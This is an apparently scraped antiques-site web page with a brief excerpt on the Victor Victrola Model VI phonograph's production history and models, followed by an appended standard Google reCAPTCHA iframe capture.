<p>A lidless table-top phonograph, the Victor Victrola Model VI was a slight upgrade from the base IV model, offering a 2-spring motor and slightly larger case. Production was started in October of 1911, and discontinued in 1925. Early models were available only in oak but eventually both oak and mahogany versions were produced. During the first few years of production, the VI came with a 10-inch turntable, which [...] <b>Click <a href="http://www.internetantiquegazette.com/music/976_victor_victrola_model_vi_phonograph/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/music/" title="View all posts in music" rel="category tag">music</a>, <a href="http://www.internetantiquegazette.com/category/music/music_phonographs_victrolas/" title="View all posts in phonographs &amp; victrolas" rel="category tag">phonographs & victrolas</a> | </div>
</div><!-- / Post -->						
	
	

		
			
<div class="clearfix navigation-bottom">
			<div class="older"> &nbsp;</div><div class="newer">&nbsp; <a href="http://www.internetantiquegazette.com/category/music/page/2/" >Older Entries &raquo;</a></div></div>


</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->
<td id="right-inner">

	<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About This Site</h3></div>			<div class="textwidget">Internet Antique Gazette is brought to you by <a href="http://www.prices4antiques.com/mcd/">Prices4Antiques</a>.</div>
		</div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Keyword Search</h3></div><form method="get" class="searchform" action="http://www.internetantiquegazette.com/">
<table class="searchform" cellpadding="0" cellspacing="0" border="0">
<tr>
<td class="searchfield">
<input type="text" class="text inputblur" value="" name="s" />
</td>
<td class="searchbutton">
<input name="submit" value="Search" type="image" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/magnifier2-gray.gif" style="display: block; border:none; padding: 0 0 0 5px; margin: 0;" />
</td>
</tr></table>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h3>Categories</h3></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"></ul></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title"><h3>Recent Articles</h3></div>		<ul>
				<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" title="Charles Alfred Meurer &#8211; American Artist &amp; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" title="Sendak, Maurice &#8211; American Artist &amp; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" title="Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" title="Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" title="Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" title="Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" title="Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" title="Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" title="Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" title="Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/" title="Gordon, Harold Theodore (Ted) &#8211; American Artist">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/" title="Dial, Thornton &#8211; African-American Artist">Dial, Thornton &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/" title="Doyle Sam &#8211; American Artist">Doyle Sam &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/" title="Johnson, Lester Frederick &#8211; American Artist">Johnson, Lester Frederick &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/" title="Finster, Howard &#8211; American Artist">Finster, Howard &#8211; American Artist</a></li>
				</ul>
		</div>
</td>

<!-- Right Sidebar -->
<td id="right">

		
		<!-- Default content here -->
    	<div class="widget"><div class="widget-title"><h3>Recent Posts</h3></div>
					<ul>
					<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">Godie, Lee &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">Davis, Vestie &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">Bartlett, Morton &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">Mackintosh, Dwight &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">Evans, Minnie Jones &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">Nice, Don &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">Savitsky, John (Jack) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/">Dial, Thornton &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/">Doyle Sam &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/">Johnson, Lester Frederick &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/">Finster, Howard &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/2358_purvis_young_african_american_artist/">Purvis Young &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/sculpture/3261_salmones_victor_mexican_sculptor/">Salmones, Victor &#8211; Mexican Sculptor</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3260_zinelli_carlo_italian_artist/">Zinelli, Carlo &#8211; Italian Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3259_terao_katsuhiro_japanese_artist/">Terao Katsuhiro &#8211; Japanese Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3258_rogrig_daniel_e_don_american_artist/">Rogrig, Daniel E. (Don) &#8211; American Artist</a></li>
    	    	</ul>
    			</div>

    	<div id="linkcat-99" class="widget widget_links"><div class="widget-title">
    	<h3>Links</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.prices4antiques.com/mcd/">Antiques Price Database</a></li>
<li><a href="http://www.prices4antiques.com/blog/">Prices4Antiques Blog</a></li>

	</ul>

    	</div>

    	<div class="widget"><div class="widget-title">
    	<h3>Meta</h3>
    	</div>
    	<ul>
    		    		<li><a href="http://www.internetantiquegazette.com/wp-login.php">Log in</a></li>
    		<li><a href="http://wordpress.org/" title="
    		Powered by WordPress, state-of-the-art semantic personal publishing platform.">
    		WordPress</a></li>
    		    	</ul>
    	</div>

	
</td>
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->
<tr>

<!-- Footer -->
<td id="footer" colspan="4">
    <p>
    Copyright p4A.com, ltd. & Internet Antique Gazette - 2026 - All Rights Reserved<br />Powered by <a href="http://wordpress.org/">WordPress</a> &amp; <a href="http://forum.bytesforall.com/">Atahualpa</a>    </p>
    
    
    </td>


</tr>
</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YKdCMmUuBykUKYzeckqfHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769292979809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>